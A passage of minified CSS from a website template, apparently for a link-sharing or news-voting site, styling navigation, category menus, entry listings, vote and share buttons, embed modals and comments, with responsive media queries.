0}.navMain>li>a:before{background:url(/templates/sm2/assets/images/default/iconsNavPrimary.png) no-repeat;content:"";height:24px;margin-top:-12px;position:absolute;left:50%;top:50%}li#navHome>a:before{margin-left:-13px;width:27px}li#navHome:hover>a:before,li#navHome.current>a:before{background-position:0 -29px}li#navNew>a:before{background-position:-32px 0;margin-left:-11px;width:22px}li#navNew:hover>a:before,li#navNew.current>a:before{background-position:-32px -29px}li#navSubmit>a:before{background-position:-59px 0;margin-left:-12px;width:23px}li#navSubmit:hover>a:before,li#navSubmit.current>a:before{background-position:-59px -29px}li#navGroups>a:before{background-position:-87px 0;margin-left:-12px;width:24px}li#navGroups:hover>a:before,li#navGroups.current>a:before{background-position:-87px -29px}li#navCloud>a:before{background-position:-116px 0;margin-left:-15px;width:30px}li#navCloud:hover>a:before,li#navCloud.current>a:before{background-position:-116px -29px}li#navLive>a:before{background-position:-151px 0;margin-left:-18px;width:36px}li#navLive:hover>a:before,li#navLive.current>a:before{background-position:-151px -29px}li#navUsers>a:before{background-position:-192px 0;margin-left:-12px;width:24px}li#navUsers:hover>a:before,li#navUsers.current>a:before{background-position:-192px -29px}li#navRSS>a:before{background-position:-221px 0;margin-left:-12px;width:24px}li#navRSS:hover>a:before,li#navRSS.current>a:before{background-position:-221px -29px}.navMain li>a>span{display:none}}@media only screen and (min-width : 33.75em){.navMain li>a{padding:32px
0}}@media only screen and (min-width : 40em){.navMain{font-family:Oswald,"PT Sans Narrow",Helvetica,Arial,sans-serif;font-size:0.933em;text-transform:uppercase}.navMain>li>a:before{margin-top:0;top:20px}.navMain>li>a{padding:53px
0 15px}.navMain a:link,
.navMain a:visited{color:#6a747a}.navMain a:hover,
.navMain a:active{color:#d74440}.navMain>li>a>span{display:block}}@media only screen and (min-width : 42em){.navMain{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}#loginPage .navMain,
#registerPage .navMain,
#register_completePage .navMain,
#validationPage .navMain,
#submitPage .navMain,
#editlinkPage .navMain,
#userPage .navMain,
#user_editPage .navMain,
#profilePage .navMain,
#topusersPage .navMain,
#rssfeedsPage
.navMain{border-radius:0px 0px 2px 2px}}@media only screen and (min-width : 48em){.navMain>li>a:before{top:25px}.navMain>li>a{padding:58px
0 20px}}@media only screen and (min-width : 50em){.navMain{border-right:0;border-left:0}.navMain>li>a:before{top:30px}.navMain>li>a{padding:63px
0 25px}}@media only screen and (min-width : 55em){.navMain>li.current:after{border:6px
solid;border-color:transparent transparent #d74440 transparent;content:"";margin-left:-6px;position:absolute;bottom:-1px;left:50%;height:0;width:0}.navMain>li#navSubmit.current:after,.navMain>li#navUsers.current:after,.navMain>li#navRSS.current:after{border:0}}@media only screen and (min-width : 60em){.navMain>li>a:before{top:35px}.navMain>li>a{padding:68px
0 30px}}@media only screen and (min-width : 62.5em){.navMain{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}}.navCatsHeader{background:#fff;border-bottom:1px solid #e4ecef;cursor:pointer;font-size:1.077em;font-weight:normal;margin:0;padding:9px
10px;position:relative}.navCatsHeader:before,.navCatsHeaderActive:before{background:url(/templates/sm2/assets/images/default/iconsMisc.png) no-repeat;content:"";display:block;height:15px;margin-top:-8px;position:absolute;right:10px;top:50%;width:20px}.navCatsHeader:before{background-position:-112px -26px}.navCatsHeaderActive:before{background-position:-140px -26px}.navCatsHeaderActive{background:#fff;border-bottom:1px solid #d74440;color:#d74440}.navCatsHeaderActive:after{border:6px
solid;border-color:transparent transparent #d74440 transparent;content:"";position:absolute;bottom:0;right:14px;height:0;width:0}.js
.navCats{display:none}.navCats{background:#d74440;color:#fff}.navCats
li{border-top:1px solid #e16460;position:relative}.navCats>li:first-child{border:0}.navCats
a{color:#fff;display:block;padding:9px
10px}.navCats a:hover,
.navCats a:active{color:#f1c0be}.navCatsParent.sfHover>a,.navCatsParent:hover>a{color:#f1c0be}.navCatsParent>a:after{border:5px
solid;border-color:#fff transparent transparent transparent;content:"";margin-top:-2px;position:absolute;top:50%;right:15px;height:0;width:0}.navCatsParent.sfHover>a:after{border-color:transparent transparent #af0000 transparent;margin-top:-7px}.navCats
ul{background:#da4e4a;position:relative;z-index:3}.navCats li
li{border-top:1px solid #e16460}.navCats ul
ul{background:#dd5753}.navCats ul ul
ul{background:#df5d59}.navCats li li li
li{border-top:1px solid #e3706c}.navCats ul ul ul
ul{background:#e26965}.navCats li li li li
li{border-top:1px solid #e77c78}@media only screen and (min-width : 20em){.navCatsHeader{font-size:1.143em;padding:10px}.navCats li li>a{border-left:10px solid #d74440}.navCats li li li>a{border-left:20px solid #da4e4a}.navCats li li li li>a{border-left:30px solid #dd5753}.navCats li li li li li>a{border-left:40px solid #df5d59}.navCats li li li li li li>a{border-left:40px solid #e26965}}@media only screen and (min-width : 30em){.navCatsHeader{padding:12px
10px}}@media only screen and (min-width : 40em){.navCatsHeader{padding:13px
15px}.navCatsHeader:before,.navCatsHeaderActive:before{right:15px}.navCatsHeaderActive:after{right:19px}.navCats
a{padding:10px
15px}.navCatsParent>a:after{right:20px}}@media only screen and (min-width : 42em){.navCatsHeader{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef;border-radius:0px 0px 2px 2px}.navCatsHeaderActive{border-bottom:1px solid #d74440;border-radius:0px}}@media only screen and (min-width : 50em){#navCategories{position:relative}.navCatsHeader{border-right:0;border-left:0;border-radius:0px}.navCatsHeader:before,.navCatsHeaderActive:before{right:15px}.navCatsHeaderActive{border-bottom:1px solid #d74440}}@media only screen and (min-width : 55em){.navCatsHeader{display:none}.js
.navCats{display:block}.navCats:before,.navCats:after{content:" ";display:table}.navCats:after{clear:both}.navCats>li{border:0;float:left}.navCats>li>a{padding:17px
10px}.navCats>li.navCatsParent>a{padding:17px
25px 17px 10px}.navCats>li.navCatsParent>a:after{right:10px}.navCats
ul{background:#d84a46;border:1px
solid #e16460;border:1px
solid rgba(255, 255, 255, .2);border-radius:0px 0px 3px 3px;position:absolute;width:180px}.navCats ul
li{border-top:1px solid #e16460}.navCats ul li:first-child{border-top:0}.navCats ul li
a{padding:10px}.navCats ul li.navCatsParent>a:after{border-color:transparent transparent transparent #fff;margin-top:-5px;right:10px}.navCats ul li.navCatsParent.sfHover>a:after{border-color:transparent transparent transparent #af0000}.navCats ul li.sfHover,
.navCats ul li:hover{background:#da4e4a}.navCats ul
ul{border-radius:2px;margin-top:-1px;margin-left:2px;top:0;left:100%}.navCats ul ul,
.navCats ul ul ul,
.navCats ul ul ul ul,
.navCats ul ul ul ul
ul{background:#d84a46;border:1px
solid #e16460;border:1px
solid rgba(255, 255, 255, .2)}.navCats li li li,
.navCats li li li li,
.navCats li li li li
li{border-top:1px solid #e16460}.navCats li li>a,
.navCats li li li>a,
.navCats li li li li>a,
.navCats li li li li li>a,
.navCats li li li li li li>a{border-left:0}.navCatsDivider{background:#e16460;display:none;height:1px;position:absolute;top:59px;width:100%}}@media only screen and (min-width : 62.5em){.navCats{border-radius:0px 0px 2px 2px;padding:0
5px}}.contentHeader{background:#fafbfc;border-top:1px solid #e4ecef;border-bottom:1px solid #e4ecef;position:relative}.contentHeaderTitle{font-family:Oswald,"PT Sans Narrow",Arial,Helvetica,sans-serif;font-size:1.077em;font-weight:normal;margin:0
46px 0 0;padding:10px;text-transform:uppercase}.contentHeaderTitleSep{bottom:2px;position:relative}.ua-opera-12
.contentHeaderTitleSep{bottom:2px}.sorter{font-size:1em;position:absolute;right:0;top:0;width:44px}.sorter>li>a{display:block;height:42px;padding-top:12px}.sorter>li>a:after{background:url(/templates/sm2/assets/images/default/iconsMisc.png) -56px -26px no-repeat;content:"";cursor:pointer;display:block;height:15px;margin-top:-7px;position:absolute;right:10px;top:50%;width:20px}.sorter>li:hover>a:after,.sorter>li.open>a:after{background:url(/templates/sm2/assets/images/default/iconsMisc.png) -84px -26px no-repeat}.sorter ul:before,
.sorter ul:after{left:auto;right:11px}.sorter
ul{border-radius:0px 0px 2px 2px;left:auto;right:0;width:220px}.sorter ul>li{float:left;width:50%}.sorter ul>li:nth-child(odd){border-left:1px solid #e4ecef}.sorter ul>li>a{padding:9px
10px}.sorter ul>li:first-child{border-left:0}#tagSorter>li:last-child{width:100%}@media only screen and (min-width : 20em){.contentHeaderTitle{font-size:1.143em}.sorter{font-size:0.929em}.sorter>li>a{height:44px}.sorter
ul{width:280px}}@media only screen and (min-width : 24em){.sorter>li>a{height:45px}}@media only screen and (min-width : 30em){.contentHeaderTitle{padding:13px
10px}.sorter>li>a{height:53px}.sorter
li.dropdownMenuHeader{padding:11px
15px}.sorter ul>li>a{padding:10px}}@media only screen and (min-width : 40em){.contentHeaderTitle{font-size:1.2em;margin:0
66px 0 0;padding:14px
15px 13px}.contentHeaderTitleSep{bottom:4px}.sorter{font-size:0.867em;width:64px}.sorter>li>a{height:57px}.sorter>li>a:after{right:15px}.sorter
li.dropdownMenuHeader{padding:12px
15px}.sorter ul:before,
.sorter ul:after{right:15px}.sorter ul>li>a{padding:10px
15px}}@media only screen and (min-width : 42em){.contentHeader{border:1px
solid #e4ecef;border-radius:2px 2px 0px 0px}.sorter
ul{right:-1px}}#xFolkEntries{border-bottom:1px solid #e4ecef}#xFolkEntries .contentHeader+.xfolkentry{border-top:0}.yadfootgl{background:#fcfdfd;border:1px
solid #e4ecef;font-family:Oswald,"PT Sans Narrow",Arial,Helvetica,sans-serif;font-size:1em;font-weight:normal;margin:15px
0 0;padding:9px
10px;text-transform:uppercase}.xfolkentry{background:#fff;border-top:3px solid #e4ecef;padding:17px
10px 15px;position:relative}.xfolkentry:before,.xfolkentry:after{content:" ";display:table}.xfolkentry:after{clear:both}.xfolkentryHeader{margin-top:55px}.xfolkentryTitle{font-size:30px;font-weight:bold;font-family:"Arial Narrow","PT Sans Narrow",Oswald,Helvetica,sans-serif;color:#333;line-height:1.2;margin:0;padding:0;text-transform:uppercase}.xfolkentryTitleGL{font-size:1.231em;font-weight:normal;line-height:1.25;margin:0;padding:0}.xfolkentryHeaderMeta{color:#838e94;font-size:0.923em;margin:5px
0 0;padding:0;word-wrap:break-word}.xfolkentryHeaderMeta a:link,
.xfolkentryHeaderMeta a:visited,
.xfolkentryDesc a:link,
.xfolkentryDesc a:visited{color:#838e94;border-bottom:1px dotted #a7afb4}.xfolkentryHeaderMeta a:hover,
.xfolkentryHeaderMeta a:active,
.xfolkentryDesc a:hover,
.xfolkentryDesc a:active{color:#d74440;border-bottom:1px dotted #d74440}.xfolkentryDesc{margin:10px
0 0;word-wrap:break-word;font-family:Arial,"PT Sans Narrow",Oswald,Helvetica,sans-serif;font-size:14px;font-weight:400;font-style:normal;line-height:21px}.xfolkentryDesc
ol{list-style:outside none decimal}.xfolkentryDesc
br{display:block;margin:8px
0px 0px 0px;content:" "}.xfolkentryTags{font-size:0.923em;margin:5px
0 0 10px}.xfolkentryTags
a{background:#838e94;border-radius:0px 2px 2px 0px;display:inline-block;height:20px;line-height:normal;margin:0
12px 3px 0;padding:2px
8px 0;position:relative}.xfolkentryTags a:hover,
.xfolkentryTags a:active{background:#d74440}.xfolkentryTags a:before{border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #838e94 transparent transparent;content:"";height:0;position:absolute;left:-10px;top:0;width:0}.xfolkentryTags a:hover:before,
.xfolkentryTags a:active:before{border-color:transparent #d74440 transparent transparent}.xfolkentryTags a:after{background:#fff;border-radius:3px;content:'';height:6px;position:absolute;width:6px;top:7px;left:-3px}.xfolkentryTags
a.tagAll{display:none}.xfolkentryThumb,.xfolkentryUploadThumb{display:none}.xfolkentryUploadThumb520{display:none}.relat_image{display:none}.relatfoot{}.tizfoot{}.follows-channel::before{background-position:0 0;background-repeat:no-repeat;content:"";display:table-cell;height:50px;vertical-align:middle;width:50px}.follows-channel{box-sizing:border-box;display:table;font-style:italic;margin-top:10px;padding:10px;width:100%}.follows-channel__content{display:table-cell;line-height:1.5em;padding-left:10px;vertical-align:middle;color:#333}.follows-channel
a{color:#333 !important;font-weight:700;text-decoration:none}.follows-channel a:hover{color:#d74440 !important}.follows-channel_tm{background-color:#e5f6ff}.follows-channel_tm::before{background-image:linear-gradient(transparent,transparent),url("/templates/sm2/assets/images/follows-channel/tm.svg")}.follows-channel_fb{background-color:#d5ddef}.follows-channel_fb::before{background-image:linear-gradient(transparent,transparent),url("/templates/sm2/assets/images/follows-channel/fb.svg")}.follows-channel_vk{background-color:#dbe4ee}.follows-channel_vk::before{background-image:linear-gradient(transparent,transparent),url("/templates/sm2/assets/images/follows-channel/vk.svg")}.follows-channel_ok{background-color:#edd8c5}.follows-channel_ok::before{background-image:linear-gradient(transparent,transparent),url("/templates/sm2/assets/images/follows-channel/ok.svg")}.follows-channel_tw{background-color:#dbe4ee}.follows-channel_tw::before{background-image:linear-gradient(transparent,transparent),url("/templates/sm2/assets/images/follows-channel/tw.svg")}#embedModal{background:transparent;display:none;min-height:64px;min-width:128px;width:92%}#embedModal>div{background:#fff url(/templates/sm2/assets/images/default/loader.gif) center no-repeat;border-radius:2px;box-shadow:0px 0px 15px rgba(0, 0, 0, 0.7);min-height:64px;min-width:128px;padding:2px}#embedModal
img{display:block;height:auto;max-width:100%}#embedModal
.embedRich{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}#embedModal .embedRich iframe,
#embedModal .embedRich object,
#embedModal .embedRich
embed{position:absolute;top:0;left:0;width:100%;height:100%}.embedModalClose{background:#fff url(/templates/sm2/assets/images/default/iconsMisc.png) -25px -83px;cursor:pointer;display:block;border-radius:10px;height:20px;position:absolute;top:-9px;right:-9px;width:20px;z-index:2}.xfolkentryVote{background:#fafbfc;border:1px
solid #e4ecef;border-radius:2px;font-family:Oswald,"PT Sans Narrow",Arial,Helvetica,sans-serif;font-size:1.077em;position:absolute;top:20px;left:10px;right:10px}.xfolkentryVote>li{border-left:1px solid #e4ecef;float:left;position:relative;width:33.333%}.xfolkentryVote>li:first-child{border:0}.xfolkentryVote>li>a:before{background:url(/templates/sm2/assets/images/default/iconsVote.png) no-repeat;display:block;content:"";cursor:pointer;height:16px;margin-top:-8px;margin-left:-8px;position:absolute;top:50%;left:50%;width:16px}.xfolkentryVote>li>a:active,.xfolkentryVote>li>a:focus{outline:0}li.xfolkentryVoteNum>a:before{background:none}li.xfolkentryVoteLike:hover>a:before{background-position:0 -26px}li.xfolkentryVoteLike>a.xfolkentryVoted:before{background-position:0 -78px}li.xfolkentryVoteDislike>a:before{background-position:-26px 0;margin-top:-5px}li.xfolkentryVoteDislike:hover>a:before{background-position:-26px -26px}li.xfolkentryVoteDislike>a.xfolkentryBuried:before{background-position:-26px -78px}.xfolkentryVote>li>a{display:block;padding:8px
0;text-align:center;text-indent:-180px;overflow:hidden}.xfolkentryVote>li.xfolkentryVoteNum>a{text-indent:0}.xfolkentryCtrl,.xfolkentryCtrlAlt{font-size:0.923em;margin:7px
0 0}.xfolkentryCtrl li,
.xfolkentryCtrlAlt
li{float:left;position:relative;width:50%}.xfolkentryCtrl li>a:before,
.xfolkentryCtrlAlt li>a:before{background:url(/templates/sm2/assets/images/default/iconsCtrl.png) no-repeat;content:"";display:block;height:12px;margin-top:-6px;position:absolute;left:0;top:50%;width:12px}li.xfolkentryCtrlOptions>a:before{background-position:0 0}li.xfolkentryCtrlOptions>a:hover:before,li.xfolkentryCtrlOptions.open>a:before{background-position:0 -22px}li.xfolkentryCtrlOptions a:focus{color:#6a747a;outline:0}li.xfolkentryCtrlEdit>a:before{background-position:-22px 0}li.xfolkentryCtrlEdit:hover:after{background-position:-22px -22px}li.xfolkentryCtrlDiscuss>a:before{background-position:-44px 0;width:13px}li.xfolkentryCtrlDiscuss>a:hover:before{background-position:-44px -22px}li.xfolkentryCtrlShare>a:before{background-position:-67px 0}li.xfolkentryCtrlShare>a:hover:before{background-position:-67px -22px}li.xfolkentryCtrlSave>a:before{background-position:-89px 0;width:14px}li.xfolkentryCtrlSave>a:hover:before{background-position:-89px -22px}.xfolkentryCtrl li a,
.xfolkentryCtrlAlt li
a{display:block;padding:2px
0px 2px 15px}.xfolkentryCtrlAlt li li>a:before{background:none}.xfolkentryCtrlAlt li
li{float:none;width:100%}.xfolkentryCtrlAlt li li>a{padding:9px
15px}.xfolkentryShare{max-width:330px;width:92%}.xfolkentryShare
.modalContent{padding:0}.xfolkentryShareTitle{background:#fff;border-bottom:1px solid #e4ecef;margin:0;padding:9px
10px}.xfolkentryShareHeader{background:#fafbfc;border-bottom:1px solid #e4ecef;font-family:Oswald,"PT Sans Narrow",Arial,Helvetica,sans-serif;margin:0;padding:9px
10px;text-transform:uppercase}.xfolkentryShareGroup
a{border-bottom:1px solid #e4ecef;display:block;padding:9px
10px}.xfolkentryShareGroup
br{display:none}.xfolkentryShareSites
li{border-bottom:1px solid #e4ecef;position:relative}.xfolkentryShareSites
li{float:left;width:50%}.xfolkentryShareSites li:last-child{border:0}.xfolkentryShareSites li:nth-last-child(2){border-bottom:0}.xfolkentryShareSites li
a{display:block;padding:9px
10px 9px 31px}.xfolkentryShareSites li:after{background:url(/templates/sm2/assets/images/default/iconsEntryShare.png) no-repeat;content:"";height:16px;margin-top:-8px;width:16px;position:absolute;top:50%;left:10px}li.shareTwitter:after{background-position:0 0}li.shareTwitter:hover:after{background-position:0 -20px}li.shareFacebook:after{background-position:-20px 0}li.shareFacebook:hover:after{background-position:-20px -20px}li.shareGoogle:after{background-position:-40px 0}li.shareGoogle:hover:after{background-position:-40px -20px}li.shareLinkedin:after{background-position:-60px 0}li.shareLinkedin:hover:after{background-position:-60px -20px}li.shareVkontakte:after{background-position:-80px 0}li.shareVkontakte:hover:after{background-position:-80px -20px}li.shareDel:after{background-position:-100px 0}li.shareDel:hover:after{background-position:-100px -20px}li.shareDigg:after{background-position:-120px 0}li.shareDigg:hover:after{background-position:-120px -20px}li.shareTumblr:after{background-position:-140px 0}li.shareTumblr:hover:after{background-position:-140px -20px}li.sharePinterest:after{background-position:-160px 0}li.sharePinterest:hover:after{background-position:-160px -20px}li.shareFF:after{background-position:-180px 0}li.shareFF:hover:after{background-position:-180px -20px}li.shareOK:after{background-position:-200px 0}li.shareOK:hover:after{background-position:-200px -20px}li.shareFURL:after{background-position:-220px 0}li.shareFURL:hover:after{background-position:-220px -20px}@media only screen and (min-width : 20em){.xfolkentry{padding:15px
5px 15px 10px}#twitter{display:none}#sidebar{display:none}#secondsidebar{display:none}#yawdgtlink{display:none}.yadfoot{display:none}.tizfoot{display:none}.tizmob{margin-top:15px;display:block}#commentsAdd{display:none}.xfolkentryHeader{margin:0}.xfolkentryTitle{font-size:30px;font-weight:bold;text-transform:uppercase;color:#333}.xfolkentryTitleGL{font-size:1.286em}.xfolkentryHeaderMeta{font-size:0.857em}.xfolkentryTags{font-size:0.857em}.xfolkentryTags
a{padding:3px
8px 0}.ua-firefox .xfolkentryTags
a{padding:1px
8px 0}.xfolkentryThumb{display:block}.xfolkentryUploadThumb{display:block}.xfolkentryUploadThumb520{display:block}.xfolkentryThumb,.xfolkentryUploadThumb{background:#f5f7fa;border-radius:2px;float:right;margin:4px
0px 0px 10px;max-width:80px;position:relative}.xfolkentryUploadThumb520{background:#f5f7fa;border-radius:4px;margin:10px
0px;max-width:300px;position:relative}.xfolkentryThumb img,
.xfolkentryUploadThumb
img{border-radius:2px;display:block;height:auto;max-width:100%;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;-webkit-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.xfolkentryUploadThumb520
img{border-radius:4px;display:block;height:auto;max-width:100%;-moz-transition:opacity .5s ease-in-out;-ms-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;-webkit-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.xfolkentryThumb:hover img,
.xfolkentryUploadThumb:hover
img{opacity:0.85}.xfolkentryUploadThumb520:hover
img{opacity:0.85}.xfolkentryThumbPlay,.xfolkentryThumbZoom{background:url(/templates/sm2/assets/images/default/iconsMisc.png) no-repeat;display:none;height:27px;margin:-13px 0 0 -13px;position:absolute;top:50%;left:50%;width:27px;z-index:2}.xfolkentryThumbPlay{background-position:0 -51px}.xfolkentryThumb:hover
.xfolkentryThumbPlay{background-position:-37px -51px}.xfolkentryThumbZoom{background-position:-74px -51px}.xfolkentryThumb:hover
.xfolkentryThumbZoom{background-position:-111px -51px}.xfolkentryVote{border-left:0;border-radius:0px 2px 2px 0px;font-size:1.154em;top:20px;left:0;right:auto;width:40px;display:none}.xfolkentryVote>li{border-top:1px solid #e4ecef;border-left:0;float:none;position:relative;width:100%}.xfolkentryVote>li>a:before{top:46%}.xfolkentryVote>li>a{padding:8px
0}.xfolkentryVote>li.xfolkentryVoteNum>a{padding:7px
0}.xfolkentryCtrl,.xfolkentryCtrlAlt{font-size:0.857em}.xfolkentryCtrl
li{margin-left:18px;width:auto}.xfolkentryCtrl li:first-child{margin-left:0}.xfolkentryShareGroup,.xfolkentryShareSites{font-size:0.929em}.xfolkentryShareSites li:nth-child(even){border-left:1px solid #e4ecef}}@media only screen and (min-width : 22.5em){.xfolkentryCtrl
li{margin-left:30px}}@media only screen and (min-width : 24em){.xfolkentryCtrl
li{margin-left:40px}.xfolkentry{padding:15px
0px 15px 40px}.xfolkentryVote{display:block}#twitter{display:block}#yawdgtlink{display:inline-block}.tizfoot{display:block}.tizmob{display:none}.yadfoot{display:block}#commentsAdd{display:block}.xfolkentryUploadThumb520{margin:10px
25px 15px 0px;max-width:345px}}@media only screen and (min-width : 30em){.xfolkentry{padding:15px
10px 13px 55px}.xfolkentryDesc{margin:8px
0px 15px 0px}.ua-firefox .xfolkentryTags
a{padding:2px
8px 0}.xfolkentryUploadThumb{display:block}.relat_image{display:block}.tizfoot{display:block}.tizmob{display:none}.xfolkentryUploadThumb520{display:block}.xfolkentryThumb,.xfolkentryUploadThumb{max-width:100px}.xfolkentryUploadThumb520{max-width:435px}#embedModal>div{padding:4px}.embedModalClose{background:#fff url(/templates/sm2/assets/images/default/iconsMisc.png) -23px -81px;border-radius:12px;height:24px;top:-10px;right:-10px;width:24px}.xfolkentryCtrlAlt
li{margin-left:35px;width:auto}.xfolkentryCtrlAlt li:first-child,
.xfolkentryCtrlAlt li
li{margin-left:0}.xfolkentryCtrlAlt li li>a{padding:10px
15px}.xfolkentryShareTitle{padding:10px}.xfolkentryShareHeader{padding:10px}.xfolkentryShareGroup a,
.xfolkentryShareSites li
a{padding-top:10px;padding-bottom:10px}}@media only screen and (min-width : 33.75em){.xfolkentryCtrl li,
.xfolkentryCtrlAlt
li{margin-left:45px}}@media only screen and (min-width : 40em){.relatfoot{}.xfolkentry{padding:20px
15px 18px 60px}.xfolkentryTitle{font-size:30px;font-weight:bold;text-transform:uppercase;color:#333}.xfolkentryTitleGL{font-size:1.333em}.xfolkentryHeaderMeta{font-size:0.867em;margin:3px
0 0}.xfolkentryTags{font-size:0.867em}.xfolkentryTags
a{padding:2px
8px 0}.xfolkentryThumb,.xfolkentryUploadThumb{margin:5px
0 0px 10px;max-width:120px}.xfolkentryUploadThumb520{margin:10px
25px 15px 0px;max-width:520px}#embedModal{width:94%}#embedModal>div{padding:5px}.embedModalClose{top:-9px;right:-9px}.xfolkentryVote{top:25px;width:45px}.xfolkentryVote>li>a{padding:7px
0}.xfolkentryVote>li.xfolkentryVoteNum>a{padding:6px
0}.xfolkentryCtrl,.xfolkentryCtrlAlt{font-size:0.867em}.xfolkentryShareTitle{padding:10px
15px}.xfolkentryShareHeader{font-size:0.933em;padding:10px
15px}.xfolkentryShareGroup,.xfolkentryShareSites{font-size:0.867em}.xfolkentryShareGroup
a{padding:10px
15px}.xfolkentryShareSites li
a{padding:10px
10px 10px 35px}.xfolkentryShareSites li:after{left:15px}}@media only screen and (min-width : 42em){.xfolkentry{border-right:1px solid #e4ecef;border-left:1px solid #e4ecef}}@media only screen and (min-width : 50em){.xfolkentryThumb,.xfolkentryUploadThumb{max-width:100px}.xfolkentryUploadThumb520{max-width:435px}.xfolkentryCtrl li,
.xfolkentryCtrlAlt
li{margin-left:40px}#sidebar{display:block}}@media only screen and (min-width : 55em){.xfolkentryCtrl li,
.xfolkentryCtrlAlt
li{margin-left:50px}}@media only screen and (min-width : 60em){.xfolkentryThumb,.xfolkentryUploadThumb{max-width:120px}.xfolkentryUploadThumb520{max-width:520px}}@media only screen and (min-width : 65em){#secondsidebar{display:block}}#storyPage
.xfolkentry{border-top:0;border-bottom:1px solid #e4ecef;border-radius:0px 0px 3px 3px}#commentsList{padding-bottom:5px}#content .xfolkentry .xfolkentryDesc
ul{list-style:disc inside}#content .xfolkentry .xfolkentryDesc
ol{list-style:decimal inside}#content
img{max-width:100% !important;object-fit:cover}#content
iframe{max-width:100% !important}.commentsListHeader{background:#fcfdfd;border-top:1px solid #e4ecef;border-bottom:1px solid #e4ecef;font-family:Oswald,"PT Sans Narrow",Arial,Helvetica,sans-serif;font-size:1em;font-weight:normal;margin:0px
-10px 0;padding:9px
10px;text-transform:uppercase}.footBlockHeader{background:#1b1e1f;border-bottom:3px solid #d74440;border-radius:2px 2px 0px 0px;color:#fff;font-family:Oswald,"PT Sans Narrow",Arial,Helvetica,sans-serif;font-size:18px;font-weight:normal;margin:12px
15px;padding:9px
10px;text-transform:uppercase}.yadfoot{border-top:1px solid #e4ecef;border-bottom:1px solid #e4ecef;font-family:Oswald,"PT Sans Narrow",Arial,Helvetica,sans-serif;font-size:1em;font-weight:normal;margin:15px
-10px 0;padding:9px
10px;text-transform:uppercase}.tizfoot{border-bottom:1px solid #e4ecef;font-family:Arial,"PT Sans Narrow",Oswald,Helvetica,sans-serif;font-size:1em;font-weight:normal;margin:15px
-10px 0;padding:9px
10px;line-height:18px}.relatfoot{border-bottom:1px solid #e4ecef;font-family:Arial,"PT Sans Narrow",Oswald,Helvetica,sans-serif;font-size:1em;font-weight:normal;margin:15px
-10px 0;line-height:18px}.t_header{margin-top:10px;margin-bottom:10px;margin-left:10px;font-weight:bold;font-style:normal;color:#000;font-size:14px}.comment{margin:20px
0 0;position:relative}.commentAvatar,.commentVote{display:inline-block;vertical-align:middle}.commentAvatar{border-radius:2px;max-height:32px;max-width:32px;overflow:hidden}.commentAvatar
img{border-radius:2px;display:block;height:auto;margin:0
auto;max-width:100%}.commentVote{margin:0
0 5px 10px}.commentVote>li{display:inline-block;position:relative;text-align:center;vertical-align:middle;width:16px}.commentVoteDown>a,.commentVotedDown>a,.commentVoteUp>a,.commentVotedUp>a{background:url(/templates/sm2/assets/images/default/iconsVote.png) no-repeat;display:block;overflow:hidden;text-align:center;text-indent:-200px}.commentVoteUp>a{background-position:0 3px}.commentVoteUp>a:hover{background-position:0 -23px}.commentVoteUp>a.commentVoted{background-position:0 -75px}.commentVoteDown>a{background-position:-26px 6px}.commentVoteDown>a:hover{background-position:-26px -20px}.commentVoteDown>a.commentBuried{background-position:-26px -72px}.commentVoteNum{font-size:1.077em;padding-top:2px}.commentContentWrap{border:1px
solid #e4ecef;border-radius:2px;margin:7px
0 0;position:relative}.commentContentWrap:before,.commentContentWrap:after{border:7px
solid;content:"";display:block;height:0;width:0;position:absolute;left:8px}.commentContentWrap:before{border-color:transparent transparent #d9e4e9 transparent;top:-14px}.commentContentWrap:after{border-color:transparent transparent #fcfdfd transparent;top:-13px}.commentHeader{background:#fafbfc;border-bottom:1px solid #e4ecef;padding:8px
10px}.commentAuthor{display:inline-block;font-size:1em;font-weight:normal;margin:0;padding:0}.commentDate{color:#838e94}.commentCtrl{display:none}.commentContent{padding:8px
10px}.commentContent
br{display:block;margin:3px
0;content:" "}.commentCtrlAlt{background:#fafbfc;border-top:1px solid #e4ecef;padding:0
10px 0 10px}.commentCtrlAlt>li{float:left;position:relative;width:33.3334%}.commentCtrlAlt>li>a:before,.commentCtrl>li>a:before{background:url(/templates/sm2/assets/images/default/iconsCtrl.png) no-repeat;content:"";display:block;height:12px;margin-top:-6px;position:absolute;top:50%;left:0;width:12px}li.commentCtrlOps>a:before{background-position:0 0}li.commentCtrlOps>a:hover:before,li.commentCtrlOps.open>a:before{background-position:0 -22px}li.commentCtrlReply>a:before{background-position:-113px 0}li.commentCtrlReply>a:hover:before{background-position:-113px -22px}li.commentCtrlEdit>a:before{background-position:-22px 0}li.commentCtrlEdit>a:hover:before{background-position:-22px -22px}li.commentCtrlPerm>a:before{background-position:-134px 0}li.commentCtrlPerm>a:hover:before{background-position:-134px -22px}.commentCtrlAlt>li>a{display:block;padding:8px
0 8px 15px}.commentCtrlOps.open>a{color:#43494d}.commentCtrlOps>a:focus{outline:0}.commentCtrlOps ul:before,
.commentCtrlOps ul:after{border:7px
solid;content:"";display:block;height:0;width:0;position:absolute;left:14px}.commentCtrlOps ul:before{border-color:transparent transparent #d9e4e9 transparent;top:-14px}.commentCtrlOps ul:after{border-color:transparent transparent #fafbfc transparent;top:-13px}.commentCtrlOps
ul{left:-11px}.child-comment{margin-left:10px}#commentsAdd{position:relative}#commentsAddAvatar{display:none}#commentsAdd .msgInfo,
#commentsAdd
.msgWarning{margin-bottom:0}#commentsAddHeading,#commentsSubmitHeading{margin-bottom:10px}#commentsAddForm
.fieldInput{width:100%}#editComment
.fieldInput{width:100%}#entryDownVoters
.msgWarning{margin:5px
0}.hor{display:table;width:100%;max-width:600px;table-layout:fixed}.hor_item{position:relative;display:table-cell;vertical-align:top}.hor_item_1-3{width:33.33%;padding:10px
0.5%}.relat{display:block;padding:0px
8px 0px 12px;margin-bottom:-1px;position:relative;text-decoration:none}.relat_image{max-width:170px;width:170px;position:relative;border-radius:4px}.relat_text{overflow:hidden;margin:15px
0 10px;font-family:Arial,Helvetica,sans-serif;color:#585858;font-size:13px;line-height:18px}@media only screen and (min-width : 20em){#commentsList,#commentsAdd{margin:0
